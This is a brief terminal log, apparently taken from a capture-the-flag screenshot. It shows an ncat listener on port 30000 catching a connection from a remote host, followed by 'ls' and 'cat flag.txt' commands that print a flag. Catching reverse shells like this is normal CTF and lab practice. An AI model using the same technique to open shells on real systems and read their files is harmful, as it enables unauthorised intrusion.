 Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::30000
Ncat: Listening on 0.0.0.0:30000
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:28313.
ls
flag.txt
server.py
static
templates
cat flag.txt
flag{94578d9b-92e4-4ca0-9fee-58f6ba161eef}